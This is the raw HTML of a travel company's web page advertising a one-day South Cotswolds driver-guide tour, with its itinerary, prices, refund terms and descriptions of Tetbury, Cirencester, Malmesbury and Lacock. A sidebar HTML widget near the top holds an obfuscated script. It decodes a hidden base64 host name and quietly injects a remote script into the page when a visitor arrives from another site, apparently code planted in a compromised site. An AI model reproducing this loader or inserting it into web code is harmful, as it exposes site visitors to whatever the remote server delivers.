<p class='gigusi'><span class="wpcf7-form-control-wrap" data-name="gigusi"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="gigusi" /></span>
</p>
<p class='pimiki'><span class="wpcf7-form-control-wrap" data-name="pimiki"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="pimiki" /></span>
</p>
<p class='nutuwe'><span class="wpcf7-form-control-wrap" data-name="nutuwe"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="nutuwe" /></span>
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div><div id="custom_html-120" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-125" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><!-- a3d4b817120f6b6035e1e0b3620c9f10 --></div></div></div></div></div></div><div class="tourmaster-single-tour-content-wrap" ><div class="gdlr-core-page-builder-body clearfix"><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full" ><div class="gdlr-core-pbf-element" ><div class="tourmaster-content-navigation-item-wrap clearfix" style="padding-bottom: 0px;"  ><div class="tourmaster-content-navigation-item-outer" id="tourmaster-content-navigation-item-outer" style="background-color: #ffffff;border-bottom-width: 1px;border-bottom-style: solid;"  ><div class="tourmaster-content-navigation-item-container tourmaster-container" ><div class="tourmaster-content-navigation-item tourmaster-item-pdlr" ><a class="tourmaster-content-navigation-tab tourmaster-active" style="text-transform: none;" href="#detail" >Detail</a><a class="tourmaster-content-navigation-tab " style="text-transform: none;" href="#itinerary" >Itinerary</a><a class="tourmaster-content-navigation-tab " style="text-transform: none;" href="#map" >Map</a><a class="tourmaster-content-navigation-tab " style="text-transform: none;" href="#tareviews" >Reviews</a><div class="tourmaster-content-navigation-slider" style="background-color: #6fdca6;" ></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 70px 0px 40px 0px;"  id="detail" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-title-item tourmaster-item-pdlr tourmaster-item-pdb clearfix gdlr-core-left-align"  ><h1 class="tourmaster-tour-title-item-title" style="font-size: 27px;font-weight: 700;text-transform: none;"  >One Day South Cotswolds Driver Guide Tour</h1><div class="tourmaster-tour-rating tourmaster-tour-rating-empty" ><span>0</span></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1"  ><ul  ><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><i class="gdlr-core-icon-list-icon fa fa-clock-o" style="color: #6fdca6 ;font-size: 22px ;width: 22px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >8 Hours</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><i class="gdlr-core-icon-list-icon fa fa-car" style="color: #6fdca6 ;font-size: 22px ;width: 22px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Driver-guide and executive-type vehicle</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><i class="gdlr-core-icon-list-icon fa fa-map-marker" style="color: #6fdca6 ;font-size: 22px ;width: 22px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Cotswolds</span></div></li></ul></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 45px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 41px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;"  ><p>Explore the region’s lesser-known gems. We take you to the Cotswolds’ hidden corners which visitors often miss; the places the locals love. Nestled amongst these lesser-trodden southerly valleys are towns such as Tetbury, home to King Charles; Cirencester, once Princess Diana’s favourite shopping destination and Castle Combe, a village so heart-stoppingly beautiful, it’s almost impossible to believe it’s not a film set.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-slider gdlr-core-item-pdlr "  ><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="slider" data-effect="default" data-nav="navigation"  ><ul class="slides" ><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/simon-godfrey-yvY8itMPb_U-unsplash.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/simon-godfrey-yvY8itMPb_U-unsplash.jpg" alt="" width="1920" height="1080" title="simon-godfrey-yvY8itMPb_U-unsplash" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/magda-v-dfsccHCRsZ4-unsplash.jpg" data-sub-html="Luxury tours and holidays" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/magda-v-dfsccHCRsZ4-unsplash.jpg" alt="Luxury tours and holidays" width="1920" height="1080" title="Luxury tours and holidays" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/KayRansomPhotography0231.jpg" data-sub-html="Luxury Cotswold tours and holidays" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/KayRansomPhotography0231.jpg" alt="" width="1920" height="1080" title="Luxury Cotswold tours and holidays" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/KayRansomPhotography0221.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/KayRansomPhotography0221.jpg" alt="" width="1920" height="1080" title="KayRansomPhotography0221" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/robert-bye-9Is6e9qfCvY-unsplash.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/robert-bye-9Is6e9qfCvY-unsplash.jpg" alt="The Cotswolds" width="1920" height="1080" title="The Cotswolds" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-X8A43JoYOcU-unsplash.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-X8A43JoYOcU-unsplash.jpg" alt="One Day South Cotswolds driver guide tour" width="1920" height="1080" title="One Day South Cotswolds driver guide tour" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/liv-cashman-e1yV72RRdwY-unsplash.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/liv-cashman-e1yV72RRdwY-unsplash.jpg" alt="" width="1920" height="1080" title="liv-cashman-e1yV72RRdwY-unsplash" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/cotswolds.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/cotswolds.jpg" alt="" width="1920" height="1080" title="cotswolds" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/colin-watts-3blV4-86aUo-unsplash.jpg" data-sub-html="Broadway Tower" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/colin-watts-3blV4-86aUo-unsplash.jpg" alt="Broadway Tower" width="1920" height="1080" title="Broadway Tower" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-t-qk8jGEoBk-unsplash.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-t-qk8jGEoBk-unsplash.jpg" alt="" width="1920" height="1080" title="ivy-barn-t-qk8jGEoBk-unsplash" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://rosehilltravel.com/wp-content/uploads/2020/05/liv-cashman-Ckmk6hauXEM-unsplash.jpg" data-sub-html="Broadway Tower" data-lightbox-group="gdlr-core-img-group-1"><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/liv-cashman-Ckmk6hauXEM-unsplash.jpg" alt="Broadway Tower" width="1920" height="1080" title="Broadway Tower" /></a></div></li></ul></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 20px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Departure & Return Location <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 15px ;"  ><ul  ><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Tour starts and finishes anywhere in the South Cotswolds (the region between Castle Combe and Bibury)</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >If you require pick up or drop off outside of South Cotswolds, (eg London or Oxford) you can request when booking</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Central London to the Cotswolds is about 2 hours by car or 95 minutes by train</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Hotel Pickup: Meet the guide at the front/lobby of your hotel accommodation five minutes before tour start-time</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 19px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Price Includes<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 15px ;"  ><ul  ><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #ffc231 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Driver-guide and executive-type vehicle</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 24px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Price Excludes<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 15px ;"  ><ul  ><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Entry fee to any attractions you choose to visit</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Lunch</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 24px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Important Information<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 15px ;"  ><ul  ><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Our full-day tours last approximately 8 hours in the Cotswolds</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Our tour covers the South Cotswolds i.e. Castle Combe to Bibury</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Mileage fees are incurred for journeys outside of the South Cotswolds</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Start and finish point - not sure or need advice? Call or e-mail us</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 24px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Cancellation & Payment Terms<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 15px ;"  ><ul  ><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Full payment is due at the time of booking</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Full refund up to two weeks before</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >50% refund when cancelled 7-14 days before the tour</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >No refund if cancelled less than a week before the tour</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 55px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 20px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  >Tell Me More...<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 10px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;"  ><p>The manicured Cotswolds of the North attract a myriad tourists; but the South Cotswolds hold more rugged secrets in the form of deep-hidden valleys, harebell-covered meadows, and steeply wooded hills. Nestled amongst these natural amphitheatres are towns that seem to have sprung organically from the earth; ancient towns with fascinating shops, restaurants that cook with ingredients grown on Cotswold soil or grazed on Cotswold hills, and attractions that show off to the full England’s largest Area of Outstanding Natural Beauty: an area famed for its teetering stone walls, its flower-carpeted limestone grasslands, its beech woods and rolling hills fed by babbling streams. </p>
<p>Our driver-guides all live locally and know the area better than anyone. As they take you through picture-postcard scenery, they can explain the history of towns and villages such as Bibury, with its famous Arlington Row of former weavers’ cottages, and Cirencester, a Roman capital, which grew yet richer on the proceeds of the medieval wool industry.</p>
<p>There’s Tetbury, once home to King Charles and Camilla: indeed, this is the town where the Princes William and Harry grew up. Tetbury is much-visited for its antique emporia, food and other individual shops, none more famous than Highgrove, selling unique crafts, the profits from which go to the King’s own charities.</p>
<p>Stunning Malmesbury Abbey, dating back to the 12th century, is the burial place of Athelstan, England’s first King. The town is also home to a more modern attraction: the outstanding Abbey House Gardens, famed not only for their horticulture but for their owners, known as the Naked Gardeners for reasons that may become clear!</p>
<p>There’s also an option to visit ancient Lacock Abbey, where the Harry Potter movies were filmed.</p>
<p>You can’t claim to know the Cotswolds without visiting the uncrowded South; here you’ll find the true flavour of a living, breathing area.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 55px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-width: 2px;" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Additional Experiences Just for You<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 12px ;margin-top: 0px ;"  >We also have a curated selection of experiences you might enjoy during the tour:</span></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 15px ;"  ><ul  ><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Country house hotel afternoon tea</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Foraging tour</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span 